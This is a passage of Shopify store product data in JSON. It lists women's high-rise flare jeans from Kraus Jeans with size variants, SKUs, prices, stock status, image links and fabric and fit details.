32","public_title":"32","options":["32"],"price":191600,"weight":580,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46460057977090,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747429577","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":191600,"weight":580,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46460058009858,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747429584","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":191600,"weight":580,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46460058042626,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747429591","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":191600,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46460058075394,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8905747429607","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 40","public_title":"40","options":["40"],"price":191600,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/7_808f04f8-6675-4b8d-ba0b-e6cf64de0f19.jpg?v=1757073085","\/\/www.krausjeans.com\/cdn\/shop\/files\/1_144398ce-3353-4592-b460-7dced5682b1b.jpg?v=1757073085","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_8f5f6139-c8b1-495f-b201-947b56feffef.jpg?v=1757073085","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_4f440c47-2b14-4feb-891c-6cb9321ec414.jpg?v=1757073086","\/\/www.krausjeans.com\/cdn\/shop\/files\/5_65f62868-15cd-423b-9bba-6d00a40af2ea.jpg?v=1768816247","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_76ca3fcc-212a-466c-8391-3f2999324c35.jpg?v=1768816247"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_808f04f8-6675-4b8d-ba0b-e6cf64de0f19.jpg?v=1757073085","options":["Size"],"media":[{"alt":null,"id":35700468973826,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_808f04f8-6675-4b8d-ba0b-e6cf64de0f19.jpg?v=1757073085"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_808f04f8-6675-4b8d-ba0b-e6cf64de0f19.jpg?v=1757073085","width":1080},{"alt":null,"id":35700469006594,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_144398ce-3353-4592-b460-7dced5682b1b.jpg?v=1757073085"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_144398ce-3353-4592-b460-7dced5682b1b.jpg?v=1757073085","width":1080},{"alt":null,"id":35700468908290,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_8f5f6139-c8b1-495f-b201-947b56feffef.jpg?v=1757073085"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_8f5f6139-c8b1-495f-b201-947b56feffef.jpg?v=1757073085","width":1080},{"alt":null,"id":35700468875522,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_4f440c47-2b14-4feb-891c-6cb9321ec414.jpg?v=1757073086"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_4f440c47-2b14-4feb-891c-6cb9321ec414.jpg?v=1757073086","width":1080},{"alt":null,"id":35700468941058,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_65f62868-15cd-423b-9bba-6d00a40af2ea.jpg?v=1768816247"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_65f62868-15cd-423b-9bba-6d00a40af2ea.jpg?v=1768816247","width":1080},{"alt":null,"id":35700469039362,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_76ca3fcc-212a-466c-8391-3f2999324c35.jpg?v=1768816247"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_76ca3fcc-212a-466c-8391-3f2999324c35.jpg?v=1768816247","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFC-498 DARK BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eDark Blue\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e84% COTTON + 13% POLYESTER + 3% ANTI-SLIP LYCRA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e"},{"id":9050804650242,"title":"Women Black High-Rise Flare Jeans","handle":"women-black-high-rise-flare-jeans-lfa-2047-black","description":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2047\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eBLACK\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e72% COTTON + 25% POLYESTER + 3% SPANDEX\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eNo Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e","published_at":"2025-10-04T09:51:52+05:30","created_at":"2025-07-03T11:44:39+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["20%","BLACK","Fashion","Flare","Flared","High-Rise Flare","Jeans","LFA-2047","LFA-2047 BLACK","New In"],"price":175600,"price_min":175600,"price_max":175600,"available":true,"price_varies":false,"compare_at_price":219500,"compare_at_price_min":219500,"compare_at_price_max":219500,"compare_at_price_varies":false,"variants":[{"id":46460049228034,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747417239","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Black High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":175600,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46460049260802,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747417246","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Black High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":175600,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46460049293570,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747417253","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Black High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":175600,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46460049326338,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747417260","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Black High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":175600,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46460049359106,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747417277","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Black High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":175600,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46460049391874,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747417284","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Black High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":175600,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46460049424642,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747417291","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Black High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":175600,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46460049457410,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8905747417307","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Black High-Rise Flare Jeans - 40","public_title":"40","options":["40"],"price":175600,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/8_4bc4f17a-9036-4367-b5d2-f3e16e7e768d.jpg?v=1759551714","\/\/www.krausjeans.com\/cdn\/shop\/files\/1_c18e9473-5ae7-483b-a109-c93589d358cb.jpg?v=1759551714","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_a16b529a-0478-45a6-a5aa-516d96f3a59a.jpg?v=1759551714","\/\/www.krausjeans.com\/cdn\/shop\/files\/7_5dbf00ae-ee93-49e5-a22a-05d7b84c1859.jpg?v=1759551714","\/\/www.krausjeans.com\/cdn\/shop\/files\/5_ddc02e95-3c2b-4143-bdb6-b7aee3c138c2.jpg?v=1759551714","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_62f81f8b-6104-44c4-b350-3da9c298d98f.jpg?v=1759551714","\/\/www.krausjeans.com\/cdn\/shop\/files\/6_c13aa3a2-b3f7-44c8-a265-36f536678908.jpg?v=1759551714","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_858f692e-10cd-4fc8-8dfb-da1692603832.jpg?v=1759551714"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_4bc4f17a-9036-4367-b5d2-f3e16e7e768d.jpg?v=1759551714","options":["Size"],"media":[{"alt":null,"id":36183758733570,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_4bc4f17a-9036-4367-b5d2-f3e16e7e768d.jpg?v=1759551714"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_4bc4f17a-9036-4367-b5d2-f3e16e7e768d.jpg?v=1759551714","width":1080},{"alt":null,"id":36183758766338,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_c18e9473-5ae7-483b-a109-c93589d358cb.jpg?v=1759551714"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_c18e9473-5ae7-483b-a109-c93589d358cb.jpg?v=1759551714","width":1080},{"alt":null,"id":36183758864642,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_a16b529a-0478-45a6-a5aa-516d96f3a59a.jpg?v=1759551714"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_a16b529a-0478-45a6-a5aa-516d96f3a59a.jpg?v=1759551714","width":1080},{"alt":null,"id":36183758700802,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_5dbf00ae-ee93-49e5-a22a-05d7b84c1859.jpg?v=1759551714"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_5dbf00ae-ee93-49e5-a22a-05d7b84c1859.jpg?v=1759551714","width":1080},{"alt":null,"id":36183758897410,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_ddc02e95-3c2b-4143-bdb6-b7aee3c138c2.jpg?v=1759551714"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_ddc02e95-3c2b-4143-bdb6-b7aee3c138c2.jpg?v=1759551714","width":1080},{"alt":null,"id":36183758831874,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_62f81f8b-6104-44c4-b350-3da9c298d98f.jpg?v=1759551714"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_62f81f8b-6104-44c4-b350-3da9c298d98f.jpg?v=1759551714","width":1080},{"alt":null,"id":36183758668034,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_c13aa3a2-b3f7-44c8-a265-36f536678908.jpg?v=1759551714"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_c13aa3a2-b3f7-44c8-a265-36f536678908.jpg?v=1759551714","width":1080},{"alt":null,"id":36183758799106,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_858f692e-10cd-4fc8-8dfb-da1692603832.jpg?v=1759551714"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_858f692e-10cd-4fc8-8dfb-da1692603832.jpg?v=1759551714","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2047\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eBLACK\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e72% COTTON + 25% POLYESTER + 3% SPANDEX\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eNo Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e"},{"id":8996540186882,"title":"Women Light Blue High-Rise Flare Jeans","handle":"women-light-blue-high-rise-flare-jeans-lfa-2040-light-blue","description":"\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2040 LIGHT BLUE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eLight Blue\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e77% COTTON + 23% POLYESTER\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eFull Length\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eLight\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eNon-Stretchable\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-06-13T15:55:41+05:30","created_at":"2025-04-14T13:04:01+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["50%","BLUE","Fashion","Flared","High Rise Flare","Jeans","LFA-2040","LFA-2040 LIGHT BLUE","Sale"],"price":114700,"price_min":114700,"price_max":114700,"available":true,"price_varies":false,"compare_at_price":229500,"compare_at_price_min":229500,"compare_at_price_max":229500,"compare_at_price_varies":false,"variants":[{"id":46080803143938,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747397814","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Light Blue High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":114700,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080803176706,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747397821","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Light Blue High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":114700,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080803209474,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747397838","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Light Blue High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":114700,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080803242242,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747397845","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Light Blue High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":114700,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080803275010,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747397852","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Light Blue High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":114700,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080803307778,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747397869","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Light Blue High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":114700,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080803340546,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747397876","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Light Blue High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":114700,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080803373314,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8905747397883","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Light Blue High-Rise Flare Jeans - 40","public_title":"40","options":["40"],"price":114700,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/7_a9a07fbd-b664-4225-9e5e-1d625d1c1efb.jpg?v=1761383704","\/\/www.krausjeans.com\/cdn\/shop\/files\/1_243f49de-59c0-4db3-8319-6596c960638a.jpg?v=1761383704","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_f770264c-fc6f-496e-9839-4e3b94628046.jpg?v=1757074600","\/\/www.krausjeans.com\/cdn\/shop\/files\/5_41b44b1c-e924-441e-a47a-be33cee21929.jpg?v=1768822140","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_c37027a8-0b66-4fb8-8763-701d1feb131f.jpg?v=1768822140","\/\/www.krausjeans.com\/cdn\/shop\/files\/6_921bad32-cb4d-4371-a87f-48105f7ab4f8.jpg?v=1768822140","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_b3da1cd8-753b-49c3-9f9c-c8ca9b843292.jpg?v=1768822140"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_a9a07fbd-b664-4225-9e5e-1d625d1c1efb.jpg?v=1761383704","options":["Size"],"media":[{"alt":null,"id":35217601265922,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_a9a07fbd-b664-4225-9e5e-1d625d1c1efb.jpg?v=1761383704"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_a9a07fbd-b664-4225-9e5e-1d625d1c1efb.jpg?v=1761383704","width":1080},{"alt":null,"id":35217601036546,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_243f49de-59c0-4db3-8319-6596c960638a.jpg?v=1761383704"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_243f49de-59c0-4db3-8319-6596c960638a.jpg?v=1761383704","width":1080},{"alt":null,"id":35217601167618,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_f770264c-fc6f-496e-9839-4e3b94628046.jpg?v=1757074600"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_f770264c-fc6f-496e-9839-4e3b94628046.jpg?v=1757074600","width":1080},{"alt":null,"id":35217601200386,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_41b44b1c-e924-441e-a47a-be33cee21929.jpg?v=1768822140"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_41b44b1c-e924-441e-a47a-be33cee21929.jpg?v=1768822140","width":1080},{"alt":null,"id":35217601102082,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_c37027a8-0b66-4fb8-8763-701d1feb131f.jpg?v=1768822140"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_c37027a8-0b66-4fb8-8763-701d1feb131f.jpg?v=1768822140","width":1080},{"alt":null,"id":35217601233154,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_921bad32-cb4d-4371-a87f-48105f7ab4f8.jpg?v=1768822140"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\